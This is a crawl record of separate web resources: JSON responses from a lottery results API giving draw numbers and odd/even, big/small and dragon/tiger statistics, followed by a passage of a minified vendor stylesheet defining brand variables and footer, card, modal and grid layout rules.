00:53:40","preDrawIssue":21292184,"preDrawCode":"01,05,07,06,04,02,09,10,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:48:40","preDrawIssue":21292183,"preDrawCode":"10,05,04,03,02,06,07,01,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:43:40","preDrawIssue":21292182,"preDrawCode":"04,10,07,06,03,09,08,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:38:40","preDrawIssue":21292181,"preDrawCode":"02,09,08,06,07,01,05,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:33:40","preDrawIssue":21292180,"preDrawCode":"06,01,05,03,07,10,08,09,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:28:40","preDrawIssue":21292179,"preDrawCode":"02,10,01,06,09,05,07,03,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:23:40","preDrawIssue":21292178,"preDrawCode":"08,05,09,07,03,04,02,01,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:18:40","preDrawIssue":21292177,"preDrawCode":"04,01,10,02,07,09,08,06,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:13:40","preDrawIssue":21292176,"preDrawCode":"04,06,02,08,09,05,07,03,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:08:40","preDrawIssue":21292175,"preDrawCode":"05,03,01,07,08,02,04,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:03:40","preDrawIssue":21292174,"preDrawCode":"05,01,02,09,08,04,06,07,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 352
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":972310,"preDrawCode":"06,04,02,08,05,03,10,07,09,01","drawCount":22,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 01:48:40","drawTime":"2026-01-24 01:53:40","preDrawIssue":21292195,"drawIssue":21292196,"enable":0,"firstSingleCount":10,"firstDoubleCount":12,"firstBigCount":7,"firstSmallCount":15,"secondSingleCount":11,"secondDoubleCount":11,"secondBigCount":9,"secondSmallCount":13,"thirdSingleCount":12,"thirdDoubleCount":10,"thirdBigCount":11,"thirdSmallCount":11,"fourthSingleCount":10,"fourthDoubleCount":12,"fourthBigCount":15,"fourthSmallCount":7,"fifthSingleCount":11,"fifthDoubleCount":11,"fifthBigCount":13,"fifthSmallCount":9,"sixthSingleCount":11,"sixthDoubleCount":11,"sixthBigCount":11,"sixthSmallCount":11,"seventhSingleCount":9,"seventhDoubleCount":13,"seventhBigCount":13,"seventhSmallCount":9,"eighthSingleCount":14,"eighthDoubleCount":8,"eighthBigCount":10,"eighthSmallCount":12,"ninthSingleCount":12,"ninthDoubleCount":10,"ninthBigCount":7,"ninthSmallCount":15,"tenthSingleCount":10,"tenthDoubleCount":12,"tenthBigCount":14,"tenthSmallCount":8,"sumSingleCount":13,"sumDoubleCount":9,"sumBigCount":7,"sumSmallCount":15,"firstDragonCount":7,"firstTigerCount":15,"secondDragonCount":11,"secondTigerCount":11,"thirdDragonCount":9,"thirdTigerCount":13,"fourthDragonCount":12,"fourthTigerCount":10,"fifthDragonCount":11,"fifthTigerCount":11}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 38
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":7,"state":2,"count":6},{"rank":10,"state":1,"count":5},{"rank":2,"state":2,"count":4},{"rank":8,"state":1,"count":4},{"rank":3,"state":2,"count":3},{"rank":5,"state":4,"count":3},{"rank":4,"state":6,"count":2},{"rank":9,"state":1,"count":2},{"rank":9,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://icd3dp.org/css/vendor.5c7f3d618f08edbd7485.css
body_size: 58987
content:
:root{--brand__color--primary: 50, 200, 255;--brand__color--primary-light: 214, 244, 255;--brand__color--primary-hover: 48, 190, 242;--brand__color--primary-dark: 0, 167, 229;--brand__color--secondary: 66, 162, 218;--brand__color--accent1: 237, 174, 73;--brand__color--background: 250, 249, 247;--brand__color--background-white: 255, 255, 255;--brand__color--background-dark: 0,0,0;--brand__color--dark-grey: 8, 8, 8;--brand__color--medium-grey: 51, 51, 51;--brand__color--light-grey: 165, 165, 165;--brand__color--background-black: 0, 0, 0;--brand__color--background-darker: 38, 38, 38;--brand__color--white: 255,255,255;--brand__color--black: 0,0,0;--brand__color--black90: 25, 25, 25;--brand__color--text: 52, 50, 63;--brand__color--text-light: 98, 110, 122;--brand__color--success: 46, 204, 113;--brand__color--warning: 230, 126, 34;--brand__color--error: 231, 76, 60;--brand__color--info: 52, 152, 219;--brand__typography-h1--font-family: Roboto;--brand__typography-h1--font-family-extended: Roboto-Bold;--brand__typography-h1--font-size: 60px;--brand__typography-h1--font-weight: 500;--brand__typography-h1--line-height: 100%;--brand__typography-h1--letter-spacing: 0px;--brand__typography-h1--color: #34323F;--brand__typography-h1--margin-bottom: 20px;--brand__typography-h1--text-decoration: ;--brand__typography-h1-mobile--font-family: Roboto;--brand__typography-h1-mobile--font-family-extended: Roboto-Bold;--brand__typography-h1-mobile--font-size: 40px;--brand__typography-h1-mobile--font-weight: 500;--brand__typography-h1-mobile--line-height: 43px;--brand__typography-h1-mobile--letter-spacing: 0px;--brand__typography-h1-mobile--color: #34323F;--brand__typography-h1-mobile--margin-bottom: 20px;--brand__typography-h1-mobile--text-decoration: ;--brand__typography-h2--font-family: Roboto;--brand__typography-h2--font-family-extended: Roboto-Bold;--brand__typography-h2--font-size: 40px;--brand__typography-h2--font-weight: 700;--brand__typography-h2--line-height: 43px;--brand__typography-h2--letter-spacing: 0px;--brand__typography-h2--color: #34323F;--brand__typography-h2--margin-bottom: 20px;--brand__typography-h2--text-decoration: ;--brand__typography-h2-mobile--font-family: Roboto;--brand__typography-h2-mobile--font-family-extended: Roboto-Bold;--brand__typography-h2-mobile--font-size: 25px;--brand__typography-h2-mobile--font-weight: 700;--brand__typography-h2-mobile--line-height: 32px;--brand__typography-h2-mobile--letter-spacing: 0px;--brand__typography-h2-mobile--color: #34323F;--brand__typography-h2-mobile--margin-bottom: 20px;--brand__typography-h2-mobile--text-decoration: ;--brand__typography-h3--font-family: Roboto;--brand__typography-h3--font-family-extended: Roboto-Bold;--brand__typography-h3--font-size: 35px;--brand__typography-h3--font-weight: 700;--brand__typography-h3--line-height: 41px;--brand__typography-h3--letter-spacing: 0px;--brand__typography-h3--color: #34323F;--brand__typography-h3--margin-bottom: 20px;--brand__typography-h3--text-decoration: ;--brand__typography-h4--font-family: Roboto;--brand__typography-h4--font-family-extended: Roboto-Light;--brand__typography-h4--font-size: 22px;--brand__typography-h4--font-weight: 300;--brand__typography-h4--line-height: 26px;--brand__typography-h4--letter-spacing: 0px;--brand__typography-h4--color: #34323F;--brand__typography-h4--margin-bottom: 20px;--brand__typography-h4--text-decoration: ;--brand__typography-h5--font-family: Roboto;--brand__typography-h5--font-family-extended: Roboto-Bold;--brand__typography-h5--font-size: 20px;--brand__typography-h5--font-weight: 700;--brand__typography-h5--line-height: 26px;--brand__typography-h5--letter-spacing: 0px;--brand__typography-h5--color: #34323F;--brand__typography-h5--margin-bottom: 20px;--brand__typography-h5--text-decoration: ;--brand__typography-h6--font-family: Roboto;--brand__typography-h6--font-family-extended: Roboto-Bold;--brand__typography-h6--font-size: 18px;--brand__typography-h6--font-weight: 700;--brand__typography-h6--line-height: 24px;--brand__typography-h6--letter-spacing: 0px;--brand__typography-h6--color: #34323F;--brand__typography-h6--margin-bottom: 20px;--brand__typography-h6--text-decoration: ;--brand__typography-p-large--font-family: Roboto;--brand__typography-p-large--font-family-extended: Roboto-Regular;--brand__typography-p-large--font-size: 28px;--brand__typography-p-large--font-weight: 400;--brand__typography-p-large--line-height: 39px;--brand__typography-p-large--letter-spacing: 0px;--brand__typography-p-large--color: #34323F;--brand__typography-p-large--margin-bottom: 20px;--brand__typography-p-large--text-decoration: ;--brand__typography-p-medium--font-family: Roboto;--brand__typography-p-medium--font-family-extended: Roboto-Medium;--brand__typography-p-medium--font-size: 18px;--brand__typography-p-medium--font-weight: 500;--brand__typography-p-medium--line-height: 24px;--brand__typography-p-medium--letter-spacing: 0px;--brand__typography-p-medium--color: #34323F;--brand__typography-p-medium--margin-bottom: 20px;--brand__typography-p-medium--text-decoration: ;--brand__typography-p--font-family: Roboto;--brand__typography-p--font-family-extended: Roboto-Regular;--brand__typography-p--font-size: 16px;--brand__typography-p--font-weight: 400;--brand__typography-p--line-height: 26px;--brand__typography-p--letter-spacing: 0px;--brand__typography-p--color: #34323F;--brand__typography-p--margin-bottom: 20px;--brand__typography-p--text-decoration: ;--brand__typography-p-small--font-family: Roboto;--brand__typography-p-small--font-family-extended: Roboto-Regular;--brand__typography-p-small--font-size: 12px;--brand__typography-p-small--font-weight: 400;--brand__typography-p-small--line-height: 17px;--brand__typography-p-small--letter-spacing: 0px;--brand__typography-p-small--color: #34323F;--brand__typography-p-small--margin-bottom: 20px;--brand__typography-p-small--text-decoration: ;--brand__typography-text-link--font-family: Roboto;--brand__typography-text-link--font-family-extended: Roboto-Regular;--brand__typography-text-link--font-size: 16px;--brand__typography-text-link--font-weight: 400;--brand__typography-text-link--line-height: 16px;--brand__typography-text-link--letter-spacing: 0px;--brand__typography-text-link--color: #34323F;--brand__typography-text-link--margin-bottom: 10px;--brand__typography-text-link--text-decoration: underline;--brand__spacing--tiny: 5px;--brand__spacing--small: 10px;--brand__spacing: 20px;--brand__spacing--large: 40px;--brand__spacing--huge: 80px;--brand__spacing--wide: 14%}
p:last-child{margin-bottom:0}p.u-p-default-margin:last-child{margin-bottom:var(--brand__typography-p--margin-bottom)}small{font-size:var(--brand__font-size--small)}.c-footer{padding:var(--brand__footer--padding)}@media(min-width: 46.25em){.c-footer{--brand__footer--padding: calc(var(--brand__spacing--large) - var(--brand__spacing--small)) 0 var(--brand__spacing)}}@media(max-width: 46.24em){.c-footer{--brand__footer--padding: var(--brand__spacing) 0 var(--brand__spacing--small)}}.c-footer .o-wrapper{--brand__wrapper--position: relative}@media(min-width: 46.25em){.c-footer h3{max-width:250px;--brand__typography--margin-bottom: calc(var(--brand__spacing) + var(--brand__spacing--tiny) + 4px)}}.c-footer a{--brand__link--color: rgb(var(--brand__color--white));--brand__link--font-size: 14px;--brand__link--font-weight: $brand__font-weight--regular;--brand__link--opacity: .9;--brand__link--text-decoration: none;margin:0}.c-footer a:hover{--brand__link--color: rgb(var(--brand__color--primary));text-decoration:underline;--brand__link--opacity: 1}.c-footer~img[height="1"]{display:none}.c-footer__content{border-top:var(--brand__footer-content--border, 1px solid rgb(var(--brand__color--white)));padding:var(--brand__spacing) 0}.c-footer__content .o-list li:not(.js-footer-collapse)+li:not(.js-expand-collapse){margin-top:calc(var(--brand__spacing--tiny)/1.5)}.c-footer-contact-information{flex:var(--brand__footer-contact--flex-item)}@media(min-width: 46.25em){.c-footer-contact-information{border-right:var(--brand__footer-contact--border, 1px solid rgb(var(--brand__color--white)));margin-right:var(--brand__footer-contact--margin, calc(var(--brand__spacing) * 2))}}@media(min-width: 61.25em){.c-footer-contact-information{--brand__footer-contact--flex-item: 1}}@media(max-width: 61.24em){.c-footer-contact-information{--brand__footer-contact--flex-item: 2}}.c-footer-contact-information a{--brand__link--opacity: 1}.c-footer-contact-information a span{opacity:.9}.c-footer-contact-information a img{filter:var(--brand__footer-contact_image--filter, brightness(0) invert(1))}.c-footer-contact-information a:hover span{color:rgb(var(--brand__color--primary));opacity:1}.c-footer-contact-information a:hover img{--brand__footer-contact_image--filter: none}.c-footer-contact-information .h5{--brand__typography-h5--margin-bottom:calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}.c-footer-contact-information .h5 a{--brand__link--display: inline-block;--brand__link--font-size: 12px;font-weight:400;margin-left:calc(var(--brand__spacing--tiny) - 2px)}.c-footer-nav{flex:2}@media(max-width: 46.24em){.c-footer-nav{margin-top:calc(var(--brand__spacing--small));--brand__footer-navigation--border-top: 1px solid rgba(98, 110, 122, 0.5);--brand__footer-navigation--padding: calc(var(--brand__spacing--small) + 1px) calc(var(--brand__spacing--small))}.c-footer-nav a{--brand__link--font-size: 16px}.c-footer-nav .o-gap.o-gap{--o-gap--column: 0;--o-gap--row: 1px}.c-footer-nav .o-list .o-list{overflow:var(--brand__footer-navigation--overflow, hidden);opacity:var(--brand__footer-navigation--opacity, 1);max-height:var(--brand__footer-navigation--max-height, 100em);transition:var(--brand__footer-navigation--transition, opacity 0.1s linear 0.1s, max-height 0.3s ease-out)}.c-footer-nav .o-list .o-list li{padding:var(--brand__footer-navigation--padding)}.c-footer-nav .o-list .o-list li+li{border-top:var(--brand__footer-navigation--border-top)}.c-footer-nav .o-list li:not(.is-expanded) .o-list{--brand__footer-navigation--opacity: 0;--brand__footer-navigation--max-height: 0}}.c-footer-nav span.o-list{display:flex;flex-direction:column}.c-footer-nav span.o-list a{padding:var(--brand__footer-navigation--padding)}.c-footer-nav span.o-list a+a{border-top:var(--brand__footer-navigation--border-top);margin-top:calc(var(--brand__spacing--tiny)/1.5)}.c-footer .info a{--brand__link--display: inline-block;--brand__link--position: relative;--set-brand__link--padding: 0 0 0 25px}.c-footer .info img{--set-brand__img--position: absolute;--set-brand__img--position-left: 0;--set-brand__img--position-top: 3px}.c-footer .info+.h5{margin-top:var(--brand__spacing)}.c-footer .c-expand-collapse__btn{--brand__button--border: none;--brand__button--background: none;--brand__button--padding: 0;--brand__button--margin: 0;--brand__button--cursor: default;--brand__button--width: 100%;--brand__button--text-align: left;--expand-collapse-arrow-icon-visibility: hidden;position:var(--brand__button--position)}.c-footer .c-expand-collapse__btn .h5{display:var(--set-brand__typography-h5--display, block);--brand__typography-h5--margin-bottom: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}@media(max-width: 46.24em){.c-footer .c-expand-collapse__btn{--brand__button--cursor: pointer;--brand__button--background: rgba(98, 110, 122, 0.5);--brand__button--padding: calc(var(--brand__spacing--small) + 2px) calc(var(--brand__spacing--small));--expand-collapse-arrow-icon--left: unset;--expand-collapse-arrow-icon--right: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny));--expand-collapse-arrow-icon-visibility: visible;--brand__button--position: relative}.c-footer .c-expand-collapse__btn .h5{--set-brand__typography--margin-bottom: 0;--brand__typography-mobile--font-size: 16px}.c-footer .c-expand-collapse__btn::after{content:var(--brand__svg-icon--arrow-down-white)}}.c-footer__share{font-size:var(--brand__footer-share-font-size, 14px);justify-content:var(--brand__footer-share-justify-content);position:var(--brand__footer-share-position);top:var(--brand__footer-share-top);right:var(--brand__footer-share-right);left:var(--brand__footer-share-left);z-index:var(--brand__footer-share-z-index)}.c-footer__share li{list-style-type:none;overflow:var(--brand__footer-share-item-overlow, hidden);text-overflow:var(--brand__footer-share-item-text-overlow, ellipsis)}.c-footer__share li+li{margin-left:var(--brand__footer-share-item-margin)}.c-footer__share a{--brand__link--opacity: 1}@media(min-width: 46.25em){.c-footer .c-footer__share{--brand__footer-share-position: absolute;--brand__footer-share-top: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny) + 6px);--brand__footer-share-right: var(--brand__spacing)}.c-footer .c-footer__share li+li{--brand__footer-share-item-margin: var(--brand__spacing)}}@media(max-width: 46.24em){.c-footer .c-footer__share.u-align-center{--brand__footer-share-justify-content: space-between}.c-footer .c-footer__share li+li{--brand__footer-share-item-margin: var(--brand__spacing--small)}}.c-footer__bottom{border-top:1px solid rgb(var(--brand__color--primary));padding:var(--brand__footer-bottom--padding)}@media(max-width: 61.24em){.c-footer__bottom:not(.has-add-this),.c-footer__bottom:not(.has-chat){--brand__footer-bottom--padding: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny)) 0}.c-footer__bottom.has-add-this,.c-footer__bottom.has-chat{--brand__footer-bottom--padding: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny)) 0 calc(var(--brand__spacing--small) + 50px)}.c-footer__bottom.has-add-this.has-chat{--brand__footer-bottom--padding: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny)) 0 calc(var(--brand__spacing--small) + 80px)}}@media(min-width: 61.25em){.c-footer__bottom:not(.has-add-this),.c-footer__bottom:not(.has-chat){--brand__footer-bottom--padding: calc(var(--brand__spacing) + var(--brand__spacing--small)) 0}.c-footer__bottom.has-chat{--brand__footer-bottom--padding: calc(var(--brand__spacing) + var(--brand__spacing--small)) 0 calc(var(--brand__spacing) + var(--brand__spacing) + var(--brand__spacing--tiny))}}.c-footer__bottom img{--set-brand__img--max-height: var(--brand__spacing--large);--set-brand__img--max-width: 100%;--set-brand__img--vertical-align: middle}.c-footer__partner li+li{margin-left:calc(var(--brand__spacing) + var(--brand__spacing--tiny))}@media(max-width: 61.24em){.c-footer__partner.o-list{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:var(--brand__spacing--tiny);margin-bottom:var(--brand__spacing--tiny);justify-content:center}}@media(max-width: 46.24em){.c-footer__partner.o-list li{flex:1 1 auto}}.c-footer__legal{--brand__link--font-size: 14px;font-size:14px;text-align:var(--brand__footer-legal--text-align, center)}.c-footer__legal li{position:var(--brand__footer-legal--position, relative);display:var(--brand__footer-legal--display, inline-block)}.c-footer__legal li+li{margin-left:calc(var(--brand__spacing--small) + 3px);padding-left:calc(var(--brand__spacing--small) + 3px)}.c-footer__legal li+li::before{content:"";position:absolute;height:calc(var(--brand__spacing--small) + 3px);top:calc(var(--brand__spacing--tiny) + 2px);left:0;border-left:1px solid rgb(var(--brand__color--white))}.c-footer__legal a{--brand__link--text-decoration: none}.c-footer__legal a:hover{--brand__link--color: rgb(var(--brand__color--primary));text-decoration:underline}:root{--card__body-wrapper--justify-content: flex-start;--card__body-wrapper--align-items: normal;--card__body-wrapper--padding: 0;--card__footer--margin-top: var(--brand__spacing--small)}.o-card{position:relative;display:flex;flex-direction:var(--card--flex-direction, column);align-items:var(--card--align-items);flex:1 1 auto;height:100%;background-color:var(--card--background-color, transparent);box-shadow:var(--card--box-shadow)}.o-card__obj-wrapper{position:relative;flex-shrink:0;flex-grow:0;flex-basis:var(--card__obj-wrapper--flex-basis);width:100%;max-width:var(--card__obj-wrapper--max-width, 100%);background-color:var(--card__obj-wrapper--background-color, transparent);margin-bottom:var(--card__obj-wrapper--margin-bottom);-webkit-margin-end:var(--card__obj-wrapper--margin-inline-end);margin-inline-end:var(--card__obj-wrapper--margin-inline-end);line-height:1px}.o-card__body-wrapper{flex:1 1 auto;display:flex;flex-direction:column;justify-content:var(--card__body-wrapper--justify-content);align-items:var(--card__body-wrapper--align-items);padding:var(--card__body-wrapper--padding);background-color:var(--card__body-wrapper--background-color, transparent);transition:var(--card__body-wrapper--transition)}.o-card__title{padding:var(--card__title--padding);background-color:var(--card__title--background-color, transparent);transition:var(--card__title--transition);z-index:var(--card__title--z-index)}.o-card__body{color:var(--card__body--color);padding:var(--card__body--padding);background-color:var(--card__body--background-color, transparent);transition:var(--card__body--transition);opacity:var(--card__body--opacity)}.o-card__footer{margin-top:var(--set-card__footer--margin-top, var(--card__footer--margin-top));display:var(--set-card__footer--display, var(--card__footer--display, flex))}.o-card__overlay::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.o-mask{position:absolute;top:0;right:0;bottom:0;left:0;mix-blend-mode:multiply;opacity:.5;background:var(--mask--background, linear-gradient(90deg, rgb(var(--brand__color--text)) 0%, rgb(var(--brand__color--white)) 100%));border-radius:var(--mask--border-radius)}.o-mask--dark{--mask--background: linear-gradient( 90deg, rgb(var(--brand__color--text)) 0%, rgb(var(--brand__color--gray-dark)) 100% ) }.o-modal{display:flex;align-items:center;justify-content:center;opacity:var(--brand__modal--opacity, 0);visibility:var(--brand__modal--visibility, hidden);transition:all .3s ease-in-out;background-color:rgba(var(--brand__color--gray), 0.7);position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;border:0;width:100vw;height:100vh}@media(max-width: 61.24em){.o-modal{padding-top:var(--brand__spacing);padding-bottom:var(--brand__spacing)}}.o-modal[open],.o-modal.is-active{--brand__modal--opacity: 1;--brand__modal--visibility: visible}.o-modal__wrapper{background-color:rgb(var(--brand__color--white));position:relative;padding:var(--brand__spacing--large)}@media(max-width: 46.24em){.o-modal__wrapper{padding:var(--brand__spacing);max-height:calc(100% - var(--brand__spacing)*2);overflow-y:scroll}}.o-modal__close-btn{top:0;right:0;--set-brand__btn--position: absolute;--set-brand__btn--padding: var(--brand__spacing);--set-brand__btn--z-index: 3;--set-brand__svg--fill: rgb(var(--brand__color--primary))}.o-modal__close-btn:hover:not(.disabled,:disabled),.o-modal__close-btn:focus-within:not(.disabled,:disabled),.o-modal__close-btn.active:not(.disabled,:disabled){--set-brand__svg--fill: rgb(var(--brand__color--gray))}.o-grid{--grid--active: 1;display:grid;--o-grid-template-columns:1fr;grid-template-columns:repeat(var(--o-grid--columns, 1), var(--o-grid-template-columns, 1fr))}.o-grid-sdm{--o-grid-template-columns:auto}.o-grid--1{--o-grid--columns: 1}.o-grid--2{--o-grid--columns: 2}.o-grid--3{--o-grid--columns: 3}.o-grid--4{--o-grid--columns: 4}.o-grid--5{--o-grid--columns: 5}.o-grid--6{--o-grid--columns: 6}@media(min-width: 23.4375em){.o-grid--1\@mobile{--o-grid--columns: 1}}@media(min-width: 23.4375em){.o-grid--2\@mobile{--o-grid--columns: 2}}@media(min-width: 23.4375em){.o-grid--3\@mobile{--o-grid--columns: 3}}@media(min-width: 23.4375em){.o-grid--4\@mobile{--o-grid--columns: 4}}@media(min-width: 23.4375em){.o-grid--5\@mobile{--o-grid--columns: 5}}@media(min-width: 23.4375em){.o-grid--6\@mobile{--o-grid--columns: 6}}@media(min-width: 31.25em){.o-grid--1\@mobileLarge{--o-grid--columns: 1}}@media(min-width: 31.25em){.o-grid--2\@mobileLarge{--o-grid--columns: 2}}@media(min-width: 31.25em){.o-grid--3\@mobileLarge{--o-grid--columns: 3}}@media(min-width: 31.25em){.o-grid--4\@mobileLarge{--o-grid--columns: 4}}@media(min-width: 31.25em){.o-grid--5\@mobileLarge{--o-grid--columns: 5}}@media(min-width: 31.25em){.o-grid--6\@mobileLarge{--o-grid--columns: 6}}@media(min-width: 46.25em){.o-grid--1\@tablet{--o-grid--columns: 1}}@media(min-width: 46.25em){.o-grid--2\@tablet{--o-grid--columns: 2}}@media(min-width: 46.25em){.o-grid--3\@tablet{--o-grid--columns: 3}}@media(min-width: 46.25em){.o-grid--4\@tablet{--o-grid--columns: 4}}@media(min-width: 46.25em){.o-grid--5\@tablet{--o-grid--columns: 5}}@media(min-width: 46.25em){.o-grid--6\@tablet{--o-grid--columns: 6}}@media(min-width: 61.25em){.o-grid--1\@desktop{--o-grid--columns: 1}}@media(min-width: 61.25em){.o-grid--2\@desktop{--o-grid--columns: 2}}@media(min-width: 61.25em){.o-grid--3\@desktop{--o-grid--columns: 3}}@media(min-width: 61.25em){.o-grid--4\@desktop{--o-grid--columns: 4}}@media(min-width: 61.25em){.o-grid--5\@desktop{--o-grid--columns: 5}}@media(min-width: 61.25em){.o-grid--6\@desktop{--o-grid--columns: 6}}@media(min-width: 81.375em){.o-grid--1\@large{--o-grid--columns: 1}}@media(min-width: 81.375em){.o-grid--2\@large{--o-grid--columns: 2}}@media(min-width: 81.375em){.o-grid--3\@large{--o-grid--columns: 3}}@media(min-width: 81.375em){.o-grid--4\@large{--o-grid--columns: 4}}@media(min-width: 81.375em){.o-grid--5\@large{--o-grid--columns: 5}}@media(min-width: 81.375em){.o-grid--6\@large{--o-grid--columns: 6}}@media(min-width: 87.5em){.o-grid--1\@wide{--o-grid--columns: 1}}@media(min-width: 87.5em){.o-grid--2\@wide{--o-grid--columns: 2}}@media(min-width: 87.5em){.o-grid--3\@wide{--o-grid--columns: 3}}@media(min-width: 87.5em){.o-grid--4\@wide{--o-grid--columns: 4}}@media(min-width: 87.5em){.o-grid--5\@wide{--o-grid--columns: 5}}@media(min-width: 87.5em){.o-grid--6\@wide{--o-grid--columns: 6}}@media(min-width: 112.5em){.o-grid--1\@huge{--o-grid--columns: 1}}@media(min-width: 112.5em){.o-grid--2\@huge{--o-grid--columns: 2}}@media(min-width: 112.5em){.o-grid--3\@huge{--o-grid--columns: 3}}@media(min-width: 112.5em){.o-grid--4\@huge{--o-grid--columns: 4}}@media(min-width: 112.5em){.o-grid--5\@huge{--o-grid--columns: 5}}@media(min-width: 112.5em){.o-grid--6\@huge{--o-grid--columns: 6}}@media(min-width: 120em){.o-grid--1\@enormous{--o-grid--columns: 1}}@media(min-width: 120em){.o-grid--2\@enormous{--o-grid--columns: 2}}@media(min-width: 120em){.o-grid--3\@enormous{--o-grid--columns: 3}}@media(min-width: 120em){.o-grid--4\@enormous{--o-grid--columns: 4}}@media(min-width: 120em){.o-grid--5\@enormous{--o-grid--columns: 5}}@media(min-width: 120em){.o-grid--6\@enormous{--o-grid--columns: 6}}.o-span{grid-column:span var(--o-grid--span, 1)}.o-span--1{--o-grid--span: 1}.o-span--2{--o-grid--span: 2}.o-span--3{--o-grid--span: 3}.o-span--4{--o-grid--span: 4}.o-span--5{--o-grid--span: 5}.o-span--6{--o-grid--span: 6}@media(min-width: 23.4375em){.o-span--1\@mobile{--o-grid--span: 1}}@media(min-width: 23.4375em){.o-span--2\@mobile{--o-grid--span: 2}}@media(min-width: 23.4375em){.o-span--3\@mobile{--o-grid--span: 3}}@media(min-width: 23.4375em){.o-span--4\@mobile{--o-grid--span: 4}}@media(min-width: 23.4375em){.o-span--5\@mobile{--o-grid--span: 5}}@media(min-width: 23.4375em){.o-span--6\@mobile{--o-grid--span: 6}}@media(min-width: 31.25em){.o-span--1\@mobileLarge{--o-grid--span: 1}}@media(min-width: 31.25em){.o-span--2\@mobileLarge{--o-grid--span: 2}}@media(min-width: 31.25em){.o-span--3\@mobileLarge{--o-grid--span: 3}}@media(min-width: 31.25em){.o-span--4\@mobileLarge{--o-grid--span: 4}}@media(min-width: 31.25em){.o-span--5\@mobileLarge{--o-grid--span: 5}}@media(min-width: 31.25em){.o-span--6\@mobileLarge{--o-grid--span: 6}}@media(min-width: 46.25em){.o-span--1\@tablet{--o-grid--span: 1}}@media(min-width: 46.25em){.o-span--2\@tablet{--o-grid--span: 2}}@media(min-width: 46.25em){.o-span--3\@tablet{--o-grid--span: 3}}@media(min-width: 46.25em){.o-span--4\@tablet{--o-grid--span: 4}}@media(min-width: 46.25em){.o-span--5\@tablet{--o-grid--span: 5}}@media(min-width: 46.25em){.o-span--6\@tablet{--o-grid--span: 6}}@media(min-width: 61.25em){.o-span--1\@desktop{--o-grid--span: 1}}@media(min-width: 61.25em){.o-span--2\@desktop{--o-grid--span: 2}}@media(min-width: 61.25em){.o-span--3\@desktop{--o-grid--span: 3}}@media(min-width: 61.25em){.o-span--4\@desktop{--o-grid--span: 4}}@media(min-width: 61.25em){.o-span--5\@desktop{--o-grid--span: 5}}@media(min-width: 61.25em){.o-span--6\@desktop{--o-grid--span: 6}}@media(min-width: 81.375em){.o-span--1\@large{--o-grid--span: 1}}@media(min-width: 81.375em){.o-span--2\@large{--o-grid--span: 2}}@media(min-width: 81.375em){.o-span--3\@large{--o-grid--span: 3}}@media(min-width: 81.375em){.o-span--4\@large{--o-grid--span: 4}}@media(min-width: 81.375em){.o-span--5\@large{--o-grid--span: 5}}@media(min-width: 81.375em){.o-span--6\@large{--o-grid--span: 6}}@media(min-width: 87.5em){.o-span--1\@wide{--o-grid--span: 1}}@media(min-width: 87.5em){.o-span--2\@wide{--o-grid--span: 2}}@media(min-width: 87.5em){.o-span--3\@wide{--o-grid--span: 3}}@media(min-width: 87.5em){.o-span--4\@wide{--o-grid--span: 4}}@media(min-width: 87.5em){.o-span--5\@wide{--o-grid--span: 5}}@media(min-width: 87.5em){.o-span--6\@wide{--o-grid--span: 6}}@media(min-width: 112.5em){.o-span--1\@huge{--o-grid--span: 1}}@media(min-width: 112.5em){.o-span--2\@huge{--o-grid--span: 2}}@media(min-width: 